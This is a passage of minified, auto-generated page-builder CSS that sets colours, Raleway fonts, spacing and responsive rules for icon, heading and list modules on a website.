i:hover:before,.fl-node-96tazx4csi3k .fl-icon a:hover i,.fl-node-96tazx4csi3k .fl-icon a:hover i:before {color: #7f7f7f;}.fl-node-96tazx4csi3k .fl-icon i, .fl-node-96tazx4csi3k .fl-icon i:before {font-size: 16px;}.fl-node-96tazx4csi3k .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-96tazx4csi3k.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-96tazx4csi3k .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-96tazx4csi3k .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-96tazx4csi3k .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-96tazx4csi3k > .fl-module-content {margin-top:0px;margin-bottom:0px;margin-left:5px;}.fl-node-w9yixenktbr4 .fl-icon i,.fl-node-w9yixenktbr4 .fl-icon i:before {color: #9b9b9b;}.fl-node-w9yixenktbr4 .fl-icon i, .fl-node-w9yixenktbr4 .fl-icon i:before {font-size: 16px;}.fl-node-w9yixenktbr4 .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-w9yixenktbr4.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-w9yixenktbr4 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-w9yixenktbr4 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-w9yixenktbr4 .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-w9yixenktbr4 > .fl-module-content {margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:3px;}.fl-module-heading .fl-heading {padding: 0 !important;margin: 0 !important;}.fl-row .fl-col .fl-node-fk7nr0shj3ql h3.fl-heading a,.fl-row .fl-col .fl-node-fk7nr0shj3ql h3.fl-heading .fl-heading-text,.fl-row .fl-col .fl-node-fk7nr0shj3ql h3.fl-heading .fl-heading-text *,.fl-node-fk7nr0shj3ql h3.fl-heading .fl-heading-text {color: #83B7B5;}.fl-node-fk7nr0shj3ql.fl-module-heading .fl-heading {font-family: Raleway, sans-serif;font-weight: 400;font-size: 20px;text-align: left;}.bb-heading-input.input-small {width: 46px !important;}.pp-heading-content {overflow: hidden;}.pp-heading-content .pp-heading-link {text-decoration: none;}.pp-heading-content span.heading-title {display: block;}.pp-heading-content .pp-heading.pp-separator-inline .heading-title {display: inline-block;}.pp-heading-content .pp-heading.pp-separator-inline .heading-title span {position: relative;display: inline-block;}.pp-heading-content .pp-heading.pp-separator-inline .heading-title span:before,.pp-heading-content .pp-heading.pp-separator-inline .heading-title span:after {content: "";display: block;position: absolute;top: 50%;border-width: 0;}.pp-heading-content .pp-heading.pp-separator-inline .heading-title span:before {right: 100%;}.pp-heading-content .pp-heading.pp-separator-inline .heading-title span:after {left: 100%;}.pp-heading-content .pp-heading.pp-separator-inline.pp-left .heading-title span {padding-left: 0 !important;}.pp-heading-content .pp-heading.pp-separator-inline.pp-right .heading-title span {padding-right: 0 !important;}.pp-heading-content .pp-heading.pp-separator-inline.pp-left .heading-title span:before {display: none;}.pp-heading-content .pp-heading.pp-separator-inline.pp-right .heading-title span:after {display: none;}.pp-heading-content .pp-heading.pp-separator--inline {display: flex;align-items: center;}.pp-heading-content .pp-heading.pp-separator--inline > .pp-heading-separator {flex: 1;}.pp-heading-content .pp-heading.pp-separator--inline > .pp-heading-separator span {display: block;}.pp-heading-content .pp-heading.pp-separator--inline.pp-left > .pp-heading-separator:first-of-type,.pp-heading-content .pp-heading.pp-separator--inline.pp-right > .pp-heading-separator:last-of-type {display: none;}.rtl .pp-heading-content .pp-heading.pp-separator--inline.pp-right > .pp-heading-separator:last-of-type {display: block;}.rtl .pp-heading-content .pp-heading.pp-separator--inline.pp-right > .pp-heading-separator:first-of-type {display: none;}.pp-heading-content .pp-heading.pp-separator--inline > .pp-heading-separator:first-of-type span {margin: 0 0 0 auto;}.pp-heading-content .pp-heading.pp-separator--inline > .pp-heading-separator:last-of-type span {margin: 0 auto 0 0;}.pp-heading-content .pp-heading-separator {margin: 0 auto;padding: 0;position: relative;overflow: hidden;}.pp-heading-content .pp-heading-separator.line_with_icon:before {right: 50%;left: auto;}.pp-heading-content .pp-heading-separator.line_with_icon.pp-left:before {display: none;}.pp-heading-content .pp-heading-separator.line_with_icon.pp-right:after {display: none;}.pp-heading-content .pp-heading-separator.line_with_icon:after {left: 50%;right: auto;}.pp-heading-content .pp-heading-separator.line_with_icon.pp-left:after {left: 1%;}.pp-heading-content .pp-heading-separator.line_with_icon.pp-right:before {right: 1%;}.pp-heading-content .pp-heading-separator.line_with_icon:before,.pp-heading-content .pp-heading-separator.line_with_icon:after {content: "";position: absolute;bottom: 50%;border-width: 0;top: 50%;}.pp-heading-content .pp-heading-separator .heading-icon-image {vertical-align: middle;box-shadow: none !important;max-width: 100%;}.pp-heading-content .pp-heading-separator .pp-separator-line {max-width: 100%;display: block;}.pp-heading-content .pp-heading-separator .pp-heading-separator-icon {display: inline-block;text-align: center;}.pp-heading-content .pp-heading-separator.icon_only span {display: inline-block;}@media only screen and (max-width: 768px) {.pp-heading-content .pp-heading.pp-separator-inline.pp-tablet-left .heading-title span {padding-left: 0 !important;}.pp-heading-content .pp-heading.pp-separator-inline.pp-tablet-right .heading-title span {padding-right: 0 !important;}.pp-heading-content .pp-heading.pp-separator-inline.pp-tablet-left .heading-title span:before {display: none;}.pp-heading-content .pp-heading.pp-separator-inline.pp-tablet-right .heading-title span:after {display: none;}.pp-heading-content .pp-heading-separator.line_with_icon.pp-tablet-left:before {display: none;}.pp-heading-content .pp-heading-separator.line_with_icon.pp-tablet-right:after {display: none;}.pp-heading-content .pp-heading-separator.line_with_icon.pp-tablet-left:after {left: 2%;}.pp-heading-content .pp-heading-separator.line_with_icon.pp-tablet-right:before {right: 2%;}}@media only screen and (max-width: 480px) {.pp-heading-content .pp-heading.pp-separator-inline.pp-mobile-left .heading-title span {padding-left: 0 !important;}.pp-heading-content .pp-heading.pp-separator-inline.pp-mobile-right .heading-title span {padding-right: 0 !important;}.pp-heading-content .pp-heading.pp-separator-inline.pp-mobile-left .heading-title span:before {display: none;}.pp-heading-content .pp-heading.pp-separator-inline.pp-mobile-right .heading-title span:after {display: none;}.pp-heading-content .pp-heading-separator.line_with_icon.pp-mobile-left:before {display: none;}.pp-heading-content .pp-heading-separator.line_with_icon.pp-mobile-left:before {display: none;}.pp-heading-content .pp-heading-separator.line_with_icon.pp-mobile-right:after {display: none;}.pp-heading-content .pp-heading-separator.line_with_icon.pp-mobile-left:after {left: 2%;}.pp-heading-content .pp-heading-separator.line_with_icon.pp-mobile-right:before {right: 2%;}}@media (max-width: 768px) {}div.fl-node-h58xvlpjco9n .pp-heading-content .pp-heading-prefix {}div.fl-node-h58xvlpjco9n .pp-heading-content {text-align: left;}div.fl-node-h58xvlpjco9n .pp-heading-content .pp-heading {}div.fl-node-h58xvlpjco9n .pp-heading-content .pp-heading .heading-title span.title-text {display: inline;}div.fl-node-h58xvlpjco9n .pp-heading-content .pp-heading .heading-title span.pp-primary-title {color: #83B7B5;display: inline;}div.fl-node-h58xvlpjco9n .pp-heading-content .pp-heading .heading-title:hover span.pp-primary-title {}div.fl-node-h58xvlpjco9n .pp-heading-content .pp-heading .heading-title span.pp-secondary-title {display: inline;margin-left: 0px;}div.fl-node-h58xvlpjco9n .pp-heading-content .pp-heading .heading-title:hover span.pp-secondary-title {}div.fl-node-h58xvlpjco9n .pp-heading-content .pp-heading.pp-separator--inline,div.fl-node-h58xvlpjco9n .pp-heading-content .pp-heading:not(.pp-separator--inline) .heading-title {margin-top: 10px;margin-bottom: 10px;}div.fl-node-h58xvlpjco9n .pp-heading-content .pp-heading .heading-title.text-inline-block span.pp-primary-title,div.fl-node-h58xvlpjco9n .pp-heading-content .pp-heading .heading-title.text-inline-block span.pp-secondary-title {display: inline-block;}div.fl-node-h58xvlpjco9n .pp-heading-content .pp-heading .pp-heading-link {}div.fl-node-h58xvlpjco9n .pp-heading-content .pp-heading.pp-separator-inline .heading-title span:before {width: 100px;border-style: solid;border-bottom-width: 1px;}div.fl-node-h58xvlpjco9n .pp-heading-content .pp-heading.pp-separator-inline .heading-title span:after {width: 100px;border-style: solid;border-bottom-width: 1px;}div.fl-node-h58xvlpjco9n .pp-heading-content .pp-heading.pp-separator--inline .pp-heading-separator span {width: 100px;border-bottom-style: solid;border-bottom-width: 1px;}div.fl-node-h58xvlpjco9n .pp-heading-content .pp-sub-heading {margin-top: 0px;margin-bottom: 0px;}div.fl-node-h58xvlpjco9n .pp-heading-content .pp-sub-heading,div.fl-node-h58xvlpjco9n .pp-heading-content .pp-sub-heading p {}div.fl-node-h58xvlpjco9n .pp-heading-content .pp-sub-heading p:last-of-type {margin-bottom: 0;}div.fl-node-h58xvlpjco9n .pp-heading-content .pp-heading-separator .pp-heading-separator-align {text-align: left;}div.fl-node-h58xvlpjco9n .pp-heading-content .pp-heading-separator.line_with_icon {}div.fl-node-h58xvlpjco9n .pp-heading-content .pp-heading-separator.line_with_icon:before {margin-right: 20px;}div.fl-node-h58xvlpjco9n .pp-heading-content .pp-heading-separator.line_with_icon:after {margin-left: 20px;}div.fl-node-h58xvlpjco9n .pp-heading-content .pp-heading-separator.line_with_icon.pp-left:after {left: 1%;}div.fl-node-h58xvlpjco9n .pp-heading-content .pp-heading-separator.line_with_icon.pp-right:before {right: 1%;}div.fl-node-h58xvlpjco9n .pp-heading-content .pp-heading-separator.line_with_icon:before,div.fl-node-h58xvlpjco9n .pp-heading-content .pp-heading-separator.line_with_icon:after {width: 100px;border-style: solid;border-bottom-width: 1px;}div.fl-node-h58xvlpjco9n .pp-heading-content .pp-heading-separator .heading-icon-image {}div.fl-node-h58xvlpjco9n .pp-heading-content .pp-heading-separator .pp-separator-line {border-bottom-style: solid;border-bottom-width: 1px;width: 100px;float: left;}div.fl-node-h58xvlpjco9n .pp-heading-content .pp-heading-separator:not(.inline) {}div.fl-node-h58xvlpjco9n .pp-heading-content .pp-heading-separator .pp-heading-separator-icon {display: inline-block;text-align: center;border-radius: 100px;border-width: 0px;border-style: none;}div.fl-node-h58xvlpjco9n .pp-heading-content .pp-heading-separator .pp-heading-separator-icon i,div.fl-node-h58xvlpjco9n .pp-heading-content .pp-heading-separator .pp-heading-separator-icon i:before {font-size: 16px;}div.fl-node-h58xvlpjco9n .pp-heading-content .pp-heading-separator.icon_only span {border-radius: 100px;border-width: 0px;border-style: none;}div.fl-node-h58xvlpjco9n .pp-heading-content .pp-heading-separator.icon_only img,div.fl-node-h58xvlpjco9n .pp-heading-content .pp-heading-separator.line_with_icon img {border-radius: 100px;}@media only screen and (max-width: 992px) {div.fl-node-h58xvlpjco9n .pp-heading-content .pp-heading-separator .pp-heading-separator-align,div.fl-node-h58xvlpjco9n .pp-heading-content {text-align: ;}div.fl-node-h58xvlpjco9n .pp-heading-content .pp-heading-separator .pp-separator-line {}div.fl-node-h58xvlpjco9n .pp-heading-content .pp-heading-prefix {}}@media only screen and (max-width: 768px) {div.fl-node-h58xvlpjco9n .pp-heading-content .pp-heading-separator .pp-heading-separator-align,div.fl-node-h58xvlpjco9n .pp-heading-content {text-align: ;}div.fl-node-h58xvlpjco9n .pp-heading-content .pp-heading-separator .pp-separator-line {}div.fl-node-h58xvlpjco9n .pp-heading-content .pp-heading-prefix {}}div.fl-node-h58xvlpjco9n .pp-heading-content .pp-heading-prefix {text-decoration: underline;}div.fl-node-h58xvlpjco9n .pp-heading-content .pp-heading .heading-title span.pp-primary-title {border-top-width: 0px;border-right-width: 0px;border-bottom-width: 5px;border-left-width: 0px;}div.fl-node-h58xvlpjco9n .pp-heading-content .pp-heading .heading-title {font-family: Raleway, sans-serif;font-weight: 500;font-size: 16px;text-decoration: underline;font-style: normal;}div.fl-node-h58xvlpjco9n div.pp-heading-content .pp-heading.pp-separator-inline .heading-title span, div.fl-node-h58xvlpjco9n div.pp-heading-content .pp-heading.pp-separator--inline > .pp-heading-separator:last-of-type {padding-left: 20px;}div.fl-node-h58xvlpjco9n div.pp-heading-content .pp-heading.pp-separator-inline .heading-title span, div.fl-node-h58xvlpjco9n div.pp-heading-content .pp-heading.pp-separator--inline > .pp-heading-separator:first-of-type {padding-right: 20px;}div.fl-node-h58xvlpjco9n .pp-heading-content .pp-heading-separator .pp-heading-separator-icon {padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}div.fl-node-h58xvlpjco9n .pp-heading-content .pp-heading-separator.icon_only span {padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;} .fl-node-h58xvlpjco9n > .fl-module-content {margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:20px;}div.fl-node-mivscyq27o49 .pp-heading-content .pp-heading-prefix {}div.fl-node-mivscyq27o49 .pp-heading-content {text-align: left;}div.fl-node-mivscyq27o49 .pp-heading-content .pp-heading {}div.fl-node-mivscyq27o49 .pp-heading-content .pp-heading .heading-title span.title-text {display: inline;}div.fl-node-mivscyq27o49 .pp-heading-content .pp-heading .heading-title span.pp-primary-title {color: #83B7B5;display: inline;}div.fl-node-mivscyq27o49 .pp-heading-content .pp-heading .heading-title:hover span.pp-primary-title {}div.fl-node-mivscyq27o49 .pp-heading-content .pp-heading .heading-title span.pp-secondary-title {display: inline;margin-left: 0px;}div.fl-node-mivscyq27o49 .pp-heading-content .pp-heading .heading-title:hover span.pp-secondary-title {}div.fl-node-mivscyq27o49 .pp-heading-content .pp-heading.pp-separator--inline,div.fl-node-mivscyq27o49 .pp-heading-content .pp-heading:not(.pp-separator--inline) .heading-title {margin-top: 10px;margin-bottom: 10px;}div.fl-node-mivscyq27o49 .pp-heading-content .pp-heading .heading-title.text-inline-block span.pp-primary-title,div.fl-node-mivscyq27o49 .pp-heading-content .pp-heading .heading-title.text-inline-block span.pp-secondary-title {display: inline-block;}div.fl-node-mivscyq27o49 .pp-heading-content .pp-heading .pp-heading-link {}div.fl-node-mivscyq27o49 .pp-heading-content .pp-heading.pp-separator-inline .heading-title span:before {width: 100px;border-style: solid;border-bottom-width: 1px;}div.fl-node-mivscyq27o49 .pp-heading-content .pp-heading.pp-separator-inline .heading-title span:after {width: 100px;border-style: solid;border-bottom-width: 1px;}div.fl-node-mivscyq27o49 .pp-heading-content .pp-heading.pp-separator--inline .pp-heading-separator span {width: 100px;border-bottom-style: solid;border-bottom-width: 1px;}div.fl-node-mivscyq27o49 .pp-heading-content .pp-sub-heading {margin-top: 0px;margin-bottom: 0px;}div.fl-node-mivscyq27o49 .pp-heading-content .pp-sub-heading,div.fl-node-mivscyq27o49 .pp-heading-content .pp-sub-heading p {}div.fl-node-mivscyq27o49 .pp-heading-content .pp-sub-heading p:last-of-type {margin-bottom: 0;}div.fl-node-mivscyq27o49 .pp-heading-content .pp-heading-separator .pp-heading-separator-align {text-align: left;}div.fl-node-mivscyq27o49 .pp-heading-content .pp-heading-separator.line_with_icon {}div.fl-node-mivscyq27o49 .pp-heading-content .pp-heading-separator.line_with_icon:before {margin-right: 20px;}div.fl-node-mivscyq27o49 .pp-heading-content .pp-heading-separator.line_with_icon:after {margin-left: 20px;}div.fl-node-mivscyq27o49 .pp-heading-content .pp-heading-separator.line_with_icon.pp-left:after {left: 1%;}div.fl-node-mivscyq27o49 .pp-heading-content .pp-heading-separator.line_with_icon.pp-right:before {right: 1%;}div.fl-node-mivscyq27o49 .pp-heading-content .pp-heading-separator.line_with_icon:before,div.fl-node-mivscyq27o49 .pp-heading-content .pp-heading-separator.line_with_icon:after {width: 100px;border-style: solid;border-bottom-width: 1px;}div.fl-node-mivscyq27o49 .pp-heading-content .pp-heading-separator .heading-icon-image {}div.fl-node-mivscyq27o49 .pp-heading-content .pp-heading-separator .pp-separator-line {border-bottom-style: solid;border-bottom-width: 1px;width: 100px;float: left;}div.fl-node-mivscyq27o49 .pp-heading-content .pp-heading-separator:not(.inline) {}div.fl-node-mivscyq27o49 .pp-heading-content .pp-heading-separator .pp-heading-separator-icon {display: inline-block;text-align: center;border-radius: 100px;border-width: 0px;border-style: none;}div.fl-node-mivscyq27o49 .pp-heading-content .pp-heading-separator .pp-heading-separator-icon i,div.fl-node-mivscyq27o49 .pp-heading-content .pp-heading-separator .pp-heading-separator-icon i:before {font-size: 16px;}div.fl-node-mivscyq27o49 .pp-heading-content .pp-heading-separator.icon_only span {border-radius: 100px;border-width: 0px;border-style: none;}div.fl-node-mivscyq27o49 .pp-heading-content .pp-heading-separator.icon_only img,div.fl-node-mivscyq27o49 .pp-heading-content .pp-heading-separator.line_with_icon img {border-radius: 100px;}@media only screen and (max-width: 992px) {div.fl-node-mivscyq27o49 .pp-heading-content .pp-heading-separator .pp-heading-separator-align,div.fl-node-mivscyq27o49 .pp-heading-content {text-align: ;}div.fl-node-mivscyq27o49 .pp-heading-content .pp-heading-separator .pp-separator-line {}div.fl-node-mivscyq27o49 .pp-heading-content .pp-heading-prefix {}}@media only screen and (max-width: 768px) {div.fl-node-mivscyq27o49 .pp-heading-content .pp-heading-separator .pp-heading-separator-align,div.fl-node-mivscyq27o49 .pp-heading-content {text-align: ;}div.fl-node-mivscyq27o49 .pp-heading-content .pp-heading-separator .pp-separator-line {}div.fl-node-mivscyq27o49 .pp-heading-content .pp-heading-prefix {}}div.fl-node-mivscyq27o49 .pp-heading-content .pp-heading-prefix {text-decoration: underline;}div.fl-node-mivscyq27o49 .pp-heading-content .pp-heading .heading-title span.pp-primary-title {border-top-width: 0px;border-right-width: 0px;border-bottom-width: 5px;border-left-width: 0px;}div.fl-node-mivscyq27o49 .pp-heading-content .pp-heading .heading-title {font-family: Raleway, sans-serif;font-weight: 500;font-size: 16px;text-decoration: underline;font-style: normal;}div.fl-node-mivscyq27o49 div.pp-heading-content .pp-heading.pp-separator-inline .heading-title span, div.fl-node-mivscyq27o49 div.pp-heading-content .pp-heading.pp-separator--inline > .pp-heading-separator:last-of-type {padding-left: 20px;}div.fl-node-mivscyq27o49 div.pp-heading-content .pp-heading.pp-separator-inline .heading-title span, div.fl-node-mivscyq27o49 div.pp-heading-content .pp-heading.pp-separator--inline > .pp-heading-separator:first-of-type {padding-right: 20px;}div.fl-node-mivscyq27o49 .pp-heading-content .pp-heading-separator .pp-heading-separator-icon {padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}div.fl-node-mivscyq27o49 .pp-heading-content .pp-heading-separator.icon_only span {padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;} .fl-node-mivscyq27o49 > .fl-module-content {margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:20px;}div.fl-node-xer3tao908sl .pp-heading-content .pp-heading-prefix {}div.fl-node-xer3tao908sl .pp-heading-content {text-align: left;}div.fl-node-xer3tao908sl .pp-heading-content .pp-heading {}div.fl-node-xer3tao908sl .pp-heading-content .pp-heading .heading-title span.title-text {display: inline;}div.fl-node-xer3tao908sl .pp-heading-content .pp-heading .heading-title span.pp-primary-title {color: #83B7B5;display: inline;}div.fl-node-xer3tao908sl .pp-heading-content .pp-heading .heading-title:hover span.pp-primary-title {}div.fl-node-xer3tao908sl .pp-heading-content .pp-heading .heading-title span.pp-secondary-title {display: inline;margin-left: 0px;}div.fl-node-xer3tao908sl .pp-heading-content .pp-heading .heading-title:hover span.pp-secondary-title {}div.fl-node-xer3tao908sl .pp-heading-content .pp-heading.pp-separator--inline,div.fl-node-xer3tao908sl .pp-heading-content .pp-heading:not(.pp-separator--inline) .heading-title {margin-top: 10px;margin-bottom: 10px;}div.fl-node-xer3tao908sl .pp-heading-content .pp-heading .heading-title.text-inline-block span.pp-primary-title,div.fl-node-xer3tao908sl .pp-heading-content .pp-heading .heading-title.text-inline-block span.pp-secondary-title {display: inline-block;}div.fl-node-xer3tao908sl .pp-heading-content .pp-heading .pp-heading-link {}div.fl-node-xer3tao908sl .pp-heading-content .pp-heading.pp-separator-inline .heading-title span:before {width: 100px;border-style: solid;border-bottom-width: 1px;}div.fl-node-xer3tao908sl .pp-heading-content .pp-heading.pp-separator-inline .heading-title span:after {width: 100px;border-style: solid;border-bottom-width: 1px;}div.fl-node-xer3tao908sl .pp-heading-content .pp-heading.pp-separator--inline .pp-heading-separator span {width: 100px;border-bottom-style: solid;border-bottom-width: 1px;}div.fl-node-xer3tao908sl .pp-heading-content .pp-sub-heading {margin-top: 0px;margin-bottom: 0px;}div.fl-node-xer3tao908sl .pp-heading-content .pp-sub-heading,div.fl-node-xer3tao908sl .pp-heading-content .pp-sub-heading p {}div.fl-node-xer3tao908sl .pp-heading-content .pp-sub-heading p:last-of-type {margin-bottom: 0;}div.fl-node-xer3tao908sl .pp-heading-content .pp-heading-separator .pp-heading-separator-align {text-align: left;}div.fl-node-xer3tao908sl .pp-heading-content .pp-heading-separator.line_with_icon {}div.fl-node-xer3tao908sl .pp-heading-content .pp-heading-separator.line_with_icon:before {margin-right: 20px;}div.fl-node-xer3tao908sl .pp-heading-content .pp-heading-separator.line_with_icon:after {margin-left: 20px;}div.fl-node-xer3tao908sl .pp-heading-content .pp-heading-separator.line_with_icon.pp-left:after {left: 1%;}div.fl-node-xer3tao908sl .pp-heading-content .pp-heading-separator.line_with_icon.pp-right:before {right: 1%;}div.fl-node-xer3tao908sl .pp-heading-content .pp-heading-separator.line_with_icon:before,div.fl-node-xer3tao908sl .pp-heading-content .pp-heading-separator.line_with_icon:after {width: 100px;border-style: solid;border-bottom-width: 1px;}div.fl-node-xer3tao908sl .pp-heading-content .pp-heading-separator .heading-icon-image {}div.fl-node-xer3tao908sl .pp-heading-content .pp-heading-separator .pp-separator-line {border-bottom-style: solid;border-bottom-width: 1px;width: 100px;float: left;}div.fl-node-xer3tao908sl .pp-heading-content .pp-heading-separator:not(.inline) {}div.fl-node-xer3tao908sl .pp-heading-content .pp-heading-separator .pp-heading-separator-icon {display: inline-block;text-align: center;border-radius: 100px;border-width: 0px;border-style: none;}div.fl-node-xer3tao908sl .pp-heading-content .pp-heading-separator .pp-heading-separator-icon i,div.fl-node-xer3tao908sl .pp-heading-content .pp-heading-separator .pp-heading-separator-icon i:before {font-size: 16px;}div.fl-node-xer3tao908sl .pp-heading-content .pp-heading-separator.icon_only span {border-radius: 100px;border-width: 0px;border-style: none;}div.fl-node-xer3tao908sl .pp-heading-content .pp-heading-separator.icon_only img,div.fl-node-xer3tao908sl .pp-heading-content .pp-heading-separator.line_with_icon img {border-radius: 100px;}@media only screen and (max-width: 992px) {div.fl-node-xer3tao908sl .pp-heading-content .pp-heading-separator .pp-heading-separator-align,div.fl-node-xer3tao908sl .pp-heading-content {text-align: ;}div.fl-node-xer3tao908sl .pp-heading-content .pp-heading-separator .pp-separator-line {}div.fl-node-xer3tao908sl .pp-heading-content .pp-heading-prefix {}}@media only screen and (max-width: 768px) {div.fl-node-xer3tao908sl .pp-heading-content .pp-heading-separator .pp-heading-separator-align,div.fl-node-xer3tao908sl .pp-heading-content {text-align: ;}div.fl-node-xer3tao908sl .pp-heading-content .pp-heading-separator .pp-separator-line {}div.fl-node-xer3tao908sl .pp-heading-content .pp-heading-prefix {}}div.fl-node-xer3tao908sl .pp-heading-content .pp-heading-prefix {text-decoration: underline;}div.fl-node-xer3tao908sl .pp-heading-content .pp-heading .heading-title span.pp-primary-title {border-top-width: 0px;border-right-width: 0px;border-bottom-width: 5px;border-left-width: 0px;}div.fl-node-xer3tao908sl .pp-heading-content .pp-heading .heading-title {font-family: Raleway, sans-serif;font-weight: 500;font-size: 16px;text-decoration: underline;font-style: normal;}div.fl-node-xer3tao908sl div.pp-heading-content .pp-heading.pp-separator-inline .heading-title span, div.fl-node-xer3tao908sl div.pp-heading-content .pp-heading.pp-separator--inline > .pp-heading-separator:last-of-type {padding-left: 20px;}div.fl-node-xer3tao908sl div.pp-heading-content .pp-heading.pp-separator-inline .heading-title span, div.fl-node-xer3tao908sl div.pp-heading-content .pp-heading.pp-separator--inline > .pp-heading-separator:first-of-type {padding-right: 20px;}div.fl-node-xer3tao908sl .pp-heading-content .pp-heading-separator .pp-heading-separator-icon {padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}div.fl-node-xer3tao908sl .pp-heading-content .pp-heading-separator.icon_only span {padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;} .fl-node-xer3tao908sl > .fl-module-content {margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:20px;}.fl-node-clakiho7spbr.fl-module-heading .fl-heading {font-family: Raleway, sans-serif;font-weight: 400;font-size: 14px;text-align: left;} .fl-node-clakiho7spbr > .fl-module-content {margin-top:0px;margin-bottom:5px;}.fl-module-list .fl-list-item .fl-list-item-wrapper {width: 100%;}.fl-module-list .fl-list {padding-inline-start: unset;margin-bottom: 0px;}.fl-module-list .fl-list-item {border-bottom: none;}.fl-module-list .fl-list-item-heading {display: table;width: 100%;}.fl-module-list .fl-list-item-heading .fl-list-item-heading-icon,.fl-module-list .fl-list-item-heading .fl-list-item-heading-icon .fl-list-item-icon {display: inline-block;}.fl-module-list .fl-list-item-heading .fl-list-item-heading-text {display: table-cell;vertical-align: middle;width: 100%;}.fl-module-list .fl-list-item-content {display: table;width: 100%;}.fl-module-list .fl-list-item-content .fl-list-item-content-icon {display: table-cell; vertical-align: middle;}.fl-module-list .fl-list-item-content .fl-list-item-content-text {display: table-cell;vertical-align: middle; width: 100%;}.fl-module-list .fl-list-item-content .fl-list-item-content-text p:last-child {margin-bottom: 0px;}.fl-module-list .fl-list-item-content .fl-list-item-content-text b,.fl-module-list .fl-list-item-content .fl-list-item-content-text strong {font-weight: bold;}.fl-node-2j96qkf7lcm0 .fl-list-item-heading-icon .fl-list-item-icon,.fl-node-2j96qkf7lcm0 .fl-list-item-content-icon .fl-list-item-icon,.fl-row .fl-col .fl-node-2j96qkf7lcm0 .fl-list-item-heading-icon .fl-list-item-icon,.fl-row .fl-col .fl-node-2j96qkf7lcm0 .fl-list-item-content-icon .fl-list-item-icon {color: #83B7B5;}.fl-node-2j96qkf7lcm0 .fl-list-item-heading-icon .fl-list-item-icon,.fl-node-2j96qkf7lcm0 .fl-list-item-content-icon .fl-list-item-icon,.fl-row .fl-col .fl-node-2j96qkf7lcm0 .fl-list-item-heading-icon .fl-list-item-icon,.fl-row .fl-col .fl-node-2j96qkf7lcm0 .fl-list-item-content-icon .fl-list-item-icon {font-size: 10px;}.fl-node-2j96qkf7lcm0 ul.fl-list,.fl-node-2j96qkf7lcm0 ol.fl-list {list-style-type: none;}.fl-node-2j96qkf7lcm0 .fl-list .fl-list-item ~ .fl-list-item {border-top-style: none;border-top-color: transparent;}.fl-node-2j96qkf7lcm0 .fl-list {padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.fl-node-2j96qkf7lcm0 .fl-list .fl-list-item {padding-top: 0px;padding-right: 0px;padding-bottom: 3px;padding-left: 0px;}.fl-node-2j96qkf7lcm0 .fl-list .fl-list-item-icon {padding-top: 5px;padding-right: 10px;padding-bottom: 5px;padding-left: 0px;}.fl-node-2j96qkf7lcm0 .fl-list .fl-list-item ~ .fl-list-item {border-top-width: 0px;}.fl-node-2j96qkf7lcm0 .fl-list .fl-list-item-0 {padding-left: 20px;}.fl-node-2j96qkf7lcm0 .fl-list .fl-list-item-1 {padding-left: 20px;}.fl-node-2j96qkf7lcm0 .fl-list .fl-list-item-2 {padding-left: 20px;}.fl-node-2j96qkf7lcm0 .fl-list .fl-list-item-3 {padding-left: 20px;}.fl-node-2j96qkf7lcm0 .fl-list .fl-list-item-4 {padding-left: 20px;}.fl-node-2j96qkf7lcm0 .fl-list .fl-list-item-5 {padding-left: 20px;}.fl-node-2j96qkf7lcm0 .fl-list .fl-list-item-6 {padding-left: 20px;} .fl-node-2j96qkf7lcm0 > .fl-module-content {margin-top:0px;margin-right:0px;margin-bottom:20px;margin-left:0px;}.fl-node-6sy9na14m3ok .fl-list-item-heading-icon .fl-list-item-icon,.fl-node-6sy9na14m3ok .fl-list-item-content-icon .fl-list-item-icon,.fl-row .fl-col .fl-node-6sy9na14m3ok .fl-list-item-heading-icon .fl-list-item-icon,.fl-row .fl-col .fl-node-6sy9na14m3ok .fl-list-item-content-icon .fl-list-item-icon {color: #83B7B5;}.fl-node-6sy9na14m3ok .fl-list-item-heading-icon .fl-list-item-icon,.fl-node-6sy9na14m3ok .fl-list-item-content-icon .fl-list-item-icon,.fl-row .fl-col .fl-node-6sy9na14m3ok .fl-list-item-heading-icon .fl-list-item-icon,.fl-row .fl-col .fl-node-6sy9na14m3ok .fl-list-item-content-icon .fl-list-item-icon {font-size: 10px;}.fl-node-6sy9na14m3ok ul.fl-list,.fl-node-6sy9na14m3ok ol.fl-list {list-style-type: none;}.fl-node-6sy9na14m3ok .fl-list .fl-list-item ~ .fl-list-item {border-top-style: none;border-top-color: transparent;}.fl-node-6sy9na14m3ok .fl-list {padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.fl-node-6sy9na14m3ok .fl-list .fl-list-item {padding-top: 0px;padding-right: 0px;padding-bottom: 3px;padding-left: 0px;}.fl-node-6sy9na14m3ok .fl-list .fl-list-item-icon {padding-top: 5px;padding-right: 10px;padding-bottom: 5px;padding-left: 0px;}.fl-node-6sy9na14m3ok .fl-list .fl-list-item ~ .fl-list-item {border-top-width: 0px;}.fl-node-6sy9na14m3ok .fl-list .fl-list-item-0 {padding-left: 20px;}.fl-node-6sy9na14m3ok .fl-list .fl-list-item-1 {padding-left: 20px;}.fl-node-6sy9na14m3ok .fl-list .fl-list-item-2 {padding-left: 20px;}.fl-node-6sy9na14m3ok .fl-list .fl-list-item-3 {padding-left: 20px;} .fl-node-6sy9na14m3ok > 